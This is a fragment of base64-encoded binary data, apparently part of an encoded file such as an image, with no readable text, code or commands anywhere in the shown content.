A3crwLd9Q56ochoBJfYBVwdTYAQE4ZgkVQP/XnOUMER7iHl4ulgDXx9zWeW3Wao3Ymg7Xqu4IoP7qsI7XjqANe93O7AzO3VGe42yei+3E3rkGvf4MPF6okq2n5kkRw+4Hl20CJoAGmN3sW9zZpNMSViYEK3AvtBOzN0E7x+svK/BdqbcUXt4UcUYWwDOXUAFTq6ABW+hd5moXgMm0aaCgbcYU47to42OridjRPmcFyJ3cCiSQwKcjBC+rTZsWQbWjnkk+1Y3nPDAGNl1ANnMzORM/gb6iYIXeO33cXeOq692JQO2k8S3frOJBLkmqUxEdAFA37zAO6SDgFJ6UsQ7XJMAMYt3Wf2Dhas3LqH7WYTBjGQDXZfAMb0D/1y989CkcA3eN9C489MqWzdn8DPdpB/ZwKy6+697Z691MDWHwAl7/9V7vzort6zZpnjfOsSSRuyPQBmrv7FoUbyhb7WN8IqftL6hRO29EFHLMXFBYFYm0cFxB20VBJOgu0ZR5FHt/I3GOh4y2yfaDqxLAfcaNtZH4KGyeoyLqtcBjE+PD+Zpsc1YFNHkOX0HwJu43BEYKB4uRKM6H3oXOMwswFa7K3gtcVrHZ6I7+S4GLgLtprnYFdsnwBkqv9BxA/ErvlOIRBsY/1ctf/Mz//M4f/TFQ85YgBc2v9ENP1c2P/BAw/NCP/X0AAXkDASRw/VMN1o5wBeZf/Oyw/krP/w7gEP/PwM3oyaUs/g3LcvVYX5NaDwh+goN+YX+HiImKi4dhhI+CPn+QhC2TkCR/L5SCLyYjbSMmoyZopmgCBVkFrHx/QrCxQlIlsEZ/[base64]/[base64]/4ENBBBCEWIQAcS3dLeQw7hEhEuGv5BTw5/iNBRRxhwVE9IIOGAg4MhtHgSQCjhUdAfeeRE0002IRD/BAAz9ATUj0QF+U1SUznFVJFUQWXAVYekAICTAFgT5VdjVUlWH2iJRtdbi5QxmGVgtrXHIRBcoWVbfzhWVxmJCIbXmIr04eVca3GJCAQkfIlmcIko4YOeMbAZWw2HGJZaaouQYNsahfLp6CEkvCDppJOuwdoAlGaayR8KDPKCF45aApsUtyFy3CWPZKAJay/8IYAoI/zRxijTnZJKK4cI8UosRkhhixC8PICBsMKap1566/33DDLwKePMCdZMEy06f1AQ3zLXRgNAf8m494c6zPQI7jEeOANPRCLagM8+OPQDkAwhuAShhAcpJA97GLrjHrodcYhBPVOAKKJG6NoT/xKKOPzzrsIJ/EETjTPhhACOVuQQZY8YJyIkUUk+9VRTICeJlApZMdnkNCUXYWVYZR1i1huCxSyYnYl4KfPNOOesGCI265zzG6/[base64]/CeQE00s3dY/TBjjw2JOPhwC18VBUjfyxCutLJTJX23a1VRpFULkyy2DBrHPRh/R8cxkADKAAdZYBxvjPZzK709D2t4g+PK1LD8RabA4oM1WZBQJJw1ugGlWaMdxGa5wYgKMUcIDZLCdTmQLh3lBIqT8wwQ58qoAUBiCIth2CUH/4AKH0xgkYfgBVlLAEJVTFw0e8YASvOoQAADerU4wiOgX4A+IStx1b4IIPD3iACIRFnlusgACTIwYFsDEgcjgDANBgD+awQY1qNKtaBNCAAeR4rTSEAxlpOIc5AKSMHjGjHWeUh/EClg998OMfQYgXbHhnEDrYoCL/fyiX8J5VLgMN7BDzCFEhFzKPTmrkQAiy3YJuFwLtOYwmNppYTtywrTS4khozmFZQzlcUqiDCKSCDSlNGFq2tWCUNV3HS/a7UMv39DC45Iw1BKNgWvfQPgThT5h+WlrMzSFBnZciANs/AM2xm0FHUxJmgFlGBtlwNNhSwTRgUZZsxvOYAYnNNIsR2m3qeKjZMyEA6CXGFReAwA3FTghDrBsRBZCBvrBqF35b4N1qZYlalMMEf+MAHxMViBYzDRQGIFR4j/KIcx1KPNrpBjmeg0T7vAd0alaENYlwjDanzz7dcxw5zuMNAoLxHIReEPTjIa3f06sAUJBLJSE7yGZVc/8AD7uEhSyaoHodonlRHZA8RYEFB7GpQ9g6hvRrdKCdWQGMyYknWnpRvlkIyClKUQiSQPSUqIeNlIrKylSkNE39/[base64]/AVEWQgm4HL67iyEY4CgEO5uPKasAyDRkzHy3Tt1Yj5XKXVUnEVeInzPu1jDFvYC0M+hrY0Pa1r5JwgJckewgj8xXJs93DkZ9MZSG7TGlTHvKTGRHk1a72yFCYjJSrnOUhm/nMWobBZ0Er5L/a0LKShZMEEdGERR2iNrbp52wdFdw+C4IgNRhBE2jIiTcfQocAxQ3VRHWq6CrXU9VtA3UnXStakcIU3ZUFRbf4B19s8XGRM8IK0DM5UoNxpGQ04xk9YA30/MFyc9SPG9c4xwX05z8loAY3wMX/jnS8N3YHwgg+ErQP7CmyNIxEAB5o4GDgaQjC74CGIC0s7EPUg9gd/rAgI/KvaxtslP7Yqo1SiaM8uIE/9XFlj2AMY8z55Hw07lj7QtaUXqIOdfa7a1mCjOYnw6DIZ/a3JDKAZhjoRspmFjibj5zwgg+ZZhBAeMOHPM5E8Lvg/v43IibO8TYzfM0bd7iZyfQHIw8ZTntWBAQIzQlQHYLle+NU0/zc59eioJ7STMSjCXEIURX0bj/3AxFZRV1X9U1WR0eDpAXHdEwD67sU3agWOcpR855jvsOY7xhLt59v2RGpHmgW1udIjGztZ7/j+NZ7el1TQL7DePXY8IZrp9Vj/y84QsvmgYjm+uACVaSqOq2HDaZgYE+eS3b/mgfg13U9GTjslCjOSY3CyjlovdLFbpyB5oGC1o3RmCk3jmtTjndvrXhF32Z5mcgfzgiJo9kHB/BBwZssctjTfvUFz3nJV7+HFpD2DKSFwMVxL5lD4P74aC5+yFe/ZtefnOSJmC07Q5gIPLOmn4yIZyJoHlxFkOC4hWZEAeoJAmJoIeitCfrQm1Pd5yzRb39gA+BIMataTRRYrjhEFrE43mEZAQPmxQ3HsnXplR9d8XVoFHZgdA3DoAL5JUdjJEeVlwzGMFPL4Ec19WvPc23qYmC3IxAKxgjJhgcdIAHZhjrzACLOg/8u6qJTtVM7nIR4z1MwCDI9h/[base64]/MAeTD9zGbQTzAB+iPDwlAaVUEpEneWBFV9CQbkHYYjDmE5yXVuhjSx7DhLqkAjBVek+Sb1VSFlT4hiJXhwtXcBUAARVQcHtxhjAQkIswfAWXhoowh2a2B/[base64]/0L/TQjYzXDxLQ/zCIMG6CqWI+iAivBIRBSITS8CNHWBSOmT6JEHpwtRRQmAJSiHplYYUOMGSbCQOd6Y+HsJmdOZqw5wOjOWSh6ZmcyZmSoBpnIJqrqZowoAO0FZunqZqwuQcOsAe6qZu2OWTc1AdveJvE+ZuyCZrFiZu/qZt3cihkcnOsoghvA4mEgAJ/[base64]/ljYdWfAAQSmU+gmARlkO+kFqWncNhkktaycfXVENQMhqQVECt2YM6XBf/2VTm4NTHLhT1/MPP4VsjBQCaWmCAwMPHIEF08EGbFD/om2ABSfqbXv3otqIogiSA1NgOxJQo+KIozYiAyDyjEUVPD+amD7yE0PReWqFFLWESzcGV/[base64]/[base64]/GR15kINGsbFKB9BPG9i0pQQPsIa+CnMru7RCtcIJRofpapg3gInwA4AmAKnCq1kgZ/oDi/pWC/cUksq5p2AQJGNGVf9UFGBuyUusZit8aqWumrANYQz4CXBJYP/FCsdrtIjIQHF4zKewuiDwCtH8wGciAHbKB0I4wRJjwi2wo913YwMgAH23Oj5DZuHeAM6KotNxxJ88FqPzr/[base64]/9e5685KjM5+Hc8A285dbM7xrIbqDMWKcNeIYBZnwNdKvLwEAQF8ahsOzQhvzBrWmQiFOE/[base64]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[base64]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[base64]/1KLpgTLdw/O5wyFRg0+MIcOiQn8hYb1Ug1rkIbdZwmi5od+gGqYQH4OeXx/cIirtkiKuFTLA1XSIzFaR1UJNpOXSH9hZzHCxon+ZxIoMyXNVoBPcYDIxjElQWJFYhQxgz9MAYFUEYsysGJbAQez2H0Z6HdpYRcIZG4e+DSDgTNbMYwn6DPaJBhv8UwuOEKNklku6Bk0iEKYQEJksyjixE6l1U5AuBqnJ46bIltd6IXhEIX/KDmXwx996YQBsARHcASkcAlKiI5RiAmA+QMH0I7UUYaAuYR45kTpsDmtE5HNB5bYAJJ+cAWrAy6mcwYUmV5/cJHVkIY1xX1gCSFIl/[base64]/xRGfBaYsYdbm+N7DtcHP/Acx0GZlfkHOdd0yAcWHYUNcbBq2FUOf5CahmaRzWcuYXCQwygh3ncPqAYhJClHoHaS6vICAoBUs9Z+JvAwTopgD5NgTaVrUjWcNXl/mBRsOICAYUX/nQHoEw+QAmHabM9Wpjw5FMSAlEnhgHBFS9D0BzaWAJP1GPC5d77Ud1Y5WOqplelmJziTAHVKnij4JXrwljIAMmXDGdMYNtO4QiXEQPxpjS0EMupUoKB3IzeEoGIGG2emmLryqaBKCs8HLp4aqvHwcKZKCuYyCt8ioU5kAalKCtJSqp/qDLF6BLAaqwJBq7rKaGDBq6GqAH2ABD1QrMZ6rLCJkBC3aDJXL8j6rEHHmM/qUmcwrc+KCQrwrDcFmmDxBtZarDw1PBVwBd/aA3bQRN5arsi6iAhxCQazmw8BVdQjSVBlSfEnVcZ5iZioiSKwPkKRdimQAw9Ad2YlnWbK/zJHslYqsQJqGkvXdmxRIjW7FGN9sgF4QIu9NEB+1RVocRdZuZ5S0Rd7cRW4hHjcynd04J+ToQcy4FlVBqA46FmOYjSM+hZy6agESpcDN3p4iVrx1BpnpgNAMLRxYKJ/[base64]/IH+LaCMhCDleGfoLSo5wQVy+iCUYE2oXVOPahOoMdOIpMprsGgsqUAR6AEiYkfiSkP3DuMWaslSzRoeguZT3sd6Tu+RvcqT/tE6YB847u05IsNvvVwWiJzisYz+PstRNS//Xu+/0sM4UoPzhDA8nDA4bCIvLm4Duww8ye5ClGTkouvmAicHhJsbiBsc8W5DyCw7yOKIhC6oVuwQ0kkCttKKhxL6/Mk3EYHcGA1H3Sxr9u7XfJXfkdu6Tk0ORY0XUmCvLtGfEUHCyB5ctEA8xl5nMVZ3gSgbtmfjGo0csl5mFGpBlq9OKRaBef/GuXoW+f7xSZovmA8xlpSUCZIv2D5fDL3W2hMxvbrxuHgo8ehdDyzft3XrsSgEE7qSFDauFlXr5L0xzO5r5aoYPq3wTiQPQK7yCkgip9LwtPZdjIhI27Fwg94JnfCun9Ap5tssUGcDrLrdzTANHvKw1KhFnnxYrobY7UYWdgAKI/RJSyoJpjVFZi1vNP4qN+En5WnvEbzy6Lxb1P2KFd8oGH2GtiLTwegv/qLCaMKx9AczdI8zTFHDCdFzdjMM6K2zaPWzfZVm98crqmGaiOwR3w0PDzVUy1gxwysVAnBuPPaMPRKpVhnwTU5nBGGuZnokwMbphiQAgUrlKXIMiUh/yMG/VapO0sL8GIwzBjEQMObLMS+5FcdUNF19Rc5NjQYvTSCkRV5AkC1SBaKMVlcYgOZ5QG4BLxvudJooqj82dJGA41zYbOakRNYpkKS4QHrRL1rpXCndWb65BvAkU/ZXNRGfdTnC16LhtRMLWqXIMc6RcAiGdXrvM7f3DxQDWuJhEgN7K60Jq9Wt7iMG1WOCMgVjK/3LKVOhQX6fH8g/MEpcAkmLNBAkYAec9BLcckRGIsZdAmT5dcSPUBwoBUdMMpTUG6mjG4jC4xbkSUhzSWYsAGHkVfXdLHAVEBFI4OQEo02u1kgU3mT0byiTYPocyM5WMWhdT6TYhqXgqkxhP/[base64]/0LvZ3iKo7UbDiqzbziWlIv3xLc31LAPRV+Vh0hH8AGLcAhAwHdxn0JFRA96RAR8uowEtPdDox14I3W9gycDyZhX7fIUiWmhCAkzlb/wqE7uneN16uEbXUXi3uyyTQM0XoXDrJb0XR12B24nukGZBXNFSb72D5jY0EgAzhQ0VoRw/e5WUYTgzn72ccLF/l5eWnyQMN8IzzrbwKXjZfCKQZwAmfmN5QO45Z+6dAMR9eM6Zcg4+lQA56uJRKS1eAMzvf1Dsr9AR8ABauu6iOpokdFMLLekiqZxy55a/KadUhOr/TqwOKNr1Ya3hJG5bvxAKL4Ig/QGUKZMZsxujcC33ndFKo7Na58CWUO0QXeJXha0aN8F7YL4FQRQZWlFV8Z2GL5B3rOIhLAIniFBzaAWZil0ucUDi+LQhpeZdRINg+kGTmIDaUE4qNhAAtI/wAKt3BAlE/nkfCcjjhIEAFgAAZUEPET8PARgARwjARb8PARTwUTzwYVT8YNr/EST/EWz7adYwEYXwcQP/JgsAUR4MYKsAUqPwEjXwdb8NvYSl6II8ekHs7ofFSqvkfvwCGq/vKX4OM+Pn6LxM48s8cu6cdRGshWCuxtYhe/5gZV/sFjGqalQtclTNBEYdCjmz8RWCVqYGSt+wdDRos1DBZ85Xc5XDSGhUx9mlgV7XeAasNccosdoO6Kte5eIQNQsigy6Ayahw2Up55+/oxpEtr5Dr02QikAnwawQfBdBjeTTtuav/DHAQEZv/GgH/otL8agyQYrH/qib/TcivGnj//6G9/y3JqQn+/6oN/yqs+ts0/7EV8HdeDFzhDqM/4Owq0lxBP0EEL0Tx0BrF6bUDB+4zeSBhP9u6lUEByl8qe4gfwQMxml9Zxgk4jPGyywdhGmL/LPV0bXZuVZCUi6eL2KEdtt1/QVeLBLu4TtZ05jvsuxuHjY5wYIC4KCIgs5UzY2PBISHR00G3+Sk5SVfwiYmZobcDIdOBKLoo0JGzx/DQAefwCUq5awlAt/gpWzCx4eg4Kqq2lpf8C/aaseaQQEBjPIBDO/zn3R0tN9f9XVlNix29zd3t9/bFTjE2wRfxDW6RFsE+Rs4LEQYFTuYOZI6ZJIEWDuVGC2aIsnqd3/uwhIJKXj529cQIKTDvzZ8m9CnQjn9mGs849KHYiVKJKr8yGjpBpbOI7zqGASE0st432o8eEPzT81a1JqgRNniw88JeWMUPJDTSiSoAQdYYKpiQomKEWNSinLHwFWrT74Y/XP1ixfJYHV6vWBWUo5/uTAggPHnxRm4aZ4a2SBEQB377IycgLAiT8nAk8qQfgE4RKBE5/IhcGQDQkyLmH6gwfBBjxw4OC5/GdDpG2aQiMI4ckRDxt/Cu0qJEJEDhGJFDVyRAMORNGbNngKxaM3FgltZZRC9apVqgaSbtFaPkvPAud6/kSPLt2Dnga3dO3ChUtVMEkE0iw7RmyY+WcG/wxQWx/NmrVrIOPLhwXhBj2ANyRpgxANQjr7DiUEUgTulIPOgZOkc00/ARIEAYMACYigJBJJAiEYEoITQR0OnWPBAR9KYgElG5JjEkH3XeTNBxwCpNN8lhjV04tCzWiUTkh9AAVREUChY1A6jTCCJEMO+cdTVEkiQCVddSXJA1lgtdUkYE0C5VZmTZmWV3+whUNcD8i1VQp5AYBXK2aykpgkf/11GGKGxRkYBh409hgNCUyWCR58ZmabZ5/FglsmnXRQGg0i0LKdagtMAVsii+wWGUGDYuIZaaD0JsoiOBgKRwKoePeHB6ngMskskpBKiXOotjqLqgtghwp2rGKnS/8rrxDwxwzjeRCeeTOkZwAX7Enj3kADwagsQeIA5N422PCHxH3woNggOA8WeIM+3jSLoX/bcPsHEv+AIS43LYIRwYfsgjhJiJNAWMeI4KRLSUzdpNhSDQrwWwMT/[base64]/k5rLJMDMsGv/eMYYk4wBGqigXrHUHPvsspB7c98W/DnYxxbjVOvNPONE0B62BWW++eQTxiLRARAcIBHmznrT4hYhwkvJ6fSKyDoY31jw+h8KWNBS7d20WAe+L/[base64]/4Fp4/GIAZ/7k4nLAY1x74ZCNyUIyFOCZwg89BpA83GMcWvkGPCTwOJKw7ESy6mJ9k0YcS+oiAFoPXuUq0K3Z/AF68xvERNk7gHL8DyQfcMTx/[base64]/BpjF8ckRiGG/8GE411DSdG8aCSYJ2y/JNFKmgOFn2gB4aU1Qc1UiFDlZhi6bhRIUtYVIwk6pxE2rUNOc7RIyVtkRh7xzuZ0NEm/Yop8pY3yELeKCM14FHDGPmHCiCFSJGkxCOPZEnuieWoHOPklZrkFa2QDH2m9EoOcOAG86nFlfGj2Sw9kLP93RIx/TuBETwAgKopgg4DzMQlCjjMSHwNm5UaWwMzKIkp2NUFzKQaax51GkWEQIFv/VrXuiZYyVQmhIcNAWkk8IfTaAqcZzPUBqAmi1MN0W2zeObcbDUqqckwb+yMjhDlxsMh4pOfx0BGPwXKOMdNwowIhRwSxrEt2DrIotzA7Rf/5aNRWFgUo90QV4VS91tYzJYKGWHXH0DE3HYpoKMebaNvpbusPVLhAwoAGMBscpIVMc+mBKsJRhIZgTPo6Lw+GmpQiySJJGVgY1FZkiY75smugI9k5iNLlqb0pLRM1Q1gIlPN5kc/NLGpq5Tgn2J8BgAMNOZqAbSNJjpDiQO+lTJgq9QG5Oq0UEiiARjADi9bYzXXXO0QOeABqKx5Ya5Zc7DZBGE2KwOHECTAEY0129k41YEQMHYVtXBhMV5xixm+kztBngR0bvFDHPrttHrQwx0acNp8WtlXzMjyQN/jONvGdj7+YMO5YIQ53FnCP+7wHBQlOkYqbJEg0EVHR9ls/wl6fKRCzY1F7Uw6kda5kUN1/F3v8EUQBXAIDPySxEu0K5NJHGx5M6lJTnPKMIcxMiiTYG97sweVS1pSY97jClYEEDLxKXWUVZqSqlU9ypStbCutbKUkzJSXmv2lll2FE1jltBgHm5UHAuTaYNdKmRljOFAbQEAeBoUH0syVBznY0gIaw5zWVM3aVrPBcFhsTWL/MsaHnTEnbPyIvn5zU+IUjgRwdSq3ua1vdeMhk1+RQyCfaobPnE4x9BnlH1bZyqfV8pZ36+UvQ6TMY1aWOwRSZ4AUPD60zShAKgfFhYsLcxNQXRybm+dKQBe4Cye0AjC+5zzKRwF8lAShB+boGf/R5OU8mnQic2qURfrop5kWEpGaQkmivtcEGeCe0KP0Ma6Ej0uV4K/SSxlVlqnyLaeUBP0KzApcCybBhinMguvUGEPwIMKS4dpnCPvWYkYibGOTAR0ceJrU1G05iaqa3K/[base64]/[base64]/QCpMQS3zBJjRza14lJ2Hl/[base64]/dAIViLjECCPcY3ufgqdoMquQAMKggri1cLLogqM2QdkEdl9HYHBDBlOlhld1Bl0zhwyfJw1xgu42CW8gEB42CEs2UuX/aWC1EPpjcOkzAOp7Ncb3SFEHEAvWOX5giYX+YOZ9gvllCPlSAw97iYiokEFoAE/BiZGNGPCAGQSoFzkFQkTTFJnzYJ78Ux8nUVRNeHVqIVTiJKlsB0WQIXOJCRkhAzHLkXttSI+Jd/J+BgvJRijcBBuKGKBqQZzLYBQeAJpdEBjJAItFAIp6KcemWTIqBiE6hAYbcnGFZsBxRj4MYJHvgIU1CUZxMKwOEIh4d57pYqtSD/CEOEC3rAQqMig1ipguopHZcHRH9zWsyIDKellT0oCEJEjfDRRGcpH7ZncKhnEpjjjrH1hH8woAaXjQz6ZcPHO2o0L19maNdlmCexXdzAmIopfQqgAMRHXgt6hkWBE42EfZFEh5NwPVDxXpf0fXqIh6JGdGMxFkq3DRTZainwG3EhdVpVYPXTJpCoa1mXGEaAm/yXAHiXkpLQJ5qhTXuiG2lXnKGQCAxIk3GXnHMnCK8xBRIwHIHSd6JRCRa2gTLGNGkHgjYAgjp2lI3gBqCCK/bWKqpSHb2QKsN4HUj2WeuEb0IUK1r5N/mUZZtHZVM2gwQAhF+klgEKC5ije1CE/zlM+Af0oHpfJg7nkHuMGh8H2mcIunHKUjuYQ6HtWHwsFTk1AGiVsHwdCkgceo/3khEhWgP9yA+0Sn3ntQ3sNSRQEV9/[base64]/phTPhIUmFY9E8NznLZ9wgqssXCa5md+f2hV/NVqFGkEqsZ+p9Rg8zd187MNC7ZgGLB/sAFsoLJ3P5lsBYSdIIQZJVic4moDEMiAqeF2zTkIU3A1AgQon9GuLjZYgcUn8hoam0Fu5ZavZYNBszGcffEduaCIQORuotKLC/scNBhvFLQ3xCFE+KSMvhKWm9eM8QSxiUqWlbCpHPsHCmpwcokOaWl6AyqyCRc5b3kAJtsNLUsQdKm6VAAT66gsgFQPALMv29Wqr3qPIbqgEjouLcGPOQWZ/UiicZhp1DMxvNpzMhqjVTGRfVg+WYF+HSOR55cCqjT/C/VDYHjxBzEzf4Nhm4mBpNK0my5WCcnGtpqwGR4Yrg40G8cpk2rRGpOQKMlRQVPzGAmwrp3RNcUkuKpYndVZKZhxwI/wB4hLA/o6Co2AAyHQAYshCb8wrZNAb0IERMEoCzkUNyqIHM5RT6PCT/l0WvgUNaJ7HRf7g60FoACauvEgmLHlH4K5u18GAW/5Bzz8ZfVwACJrehYwDr0jssZ3qlEEmBqqaK7KmDaBj/7CXZCZSAnRhri6oIt0fZWAtBVDFRXAfcMaC0Ylft/jVOC7h2aRKGECa0bAfljFJrQmrbCQS2F7m2SbCIaCd5QQTJZCuM42KcZpi+J0nHm7gJLA/5yPPHeMsgBmy5IU5rd+y5MYJlj2C0yy+AhsGsqEJ05u4GPnVB60oIiiYiq3Qrm6ICvU8UOZJaibS29Xlk+z8gWbF2XOwZUxrKjIosO627tD2JbjMnGzK1sAcQBA/[base64]/cUAlABLkoJwXpUYgGaqAYlEVm1qckH+SzAALDP9ENV6quIR1p/t0nQgFGtXLV/ZqVBMhBCYrcZfGsZNkbBk2ADMqAIOTbRnQJtdKt4txBN0QRsMrCuwbTAAeibbPVtooEZimWCFvxAKq24nWIFkfELqfIHBEBWrEBWhZNk2RErnbV4q8LC7QlwieeCRV3UUoNDEquoBLfU3rC6cbm7bInNX1b/hGIdW7Vrsr6nLDGxu+UdR3sNOfUASMWLxTBFafsAor7TEpD5oeKM1pMWveeFotWrc0yRPdlTSQjemeEnmn1oo/[base64]/6JQMQJQARV5vT16GM/j99enhqxvHAsPYNj7/OmT8HSt4GBa9bWTIKT5xxfXitBfqk2e4XcHPDaPTGJyy1j3mrijbJxyW7e8bq4bzaWPIRxHc2zW6cCbbNK4YTQ1Zii7zdKjDApIfsAncB5PvpGrEB5JFsKe627PhJXRrUMwqII28OXjDkE0EGWkQkNjfgfUuKho7g2PulGR6lD6UKnJvCyYGucRcO/KcqAH0KlafVCjyo5uZqrpHQ+uOvDdRd/0rYVjeHxbLM5C24/mZRSMLgk8ITHZl5l33VMKziSiWZoiQ9jJuhX5PD92MX8AgAUdADN5oVW3xr4F3Wsfvpu5sf9hG8zsUyAIGFAINrAAqCEJyAlZihsK0kYJAgxNG122AvTRyVZMZErbPQ7BQG5jCKivWK/I42TKaTDtv/CURcRuxwDCvYhO6cRvqGCDfuNkg/[base64]//nPpa9EeJ5KTxF+cxKuRBCQBwDDbtCoLqwgx7HTI0Q6yyC6ly7WF+qIIACHcegnd3fYeIiX99f4uNj4yPkpOUlZaXmI8QVFSRmZ+Vm1R/EI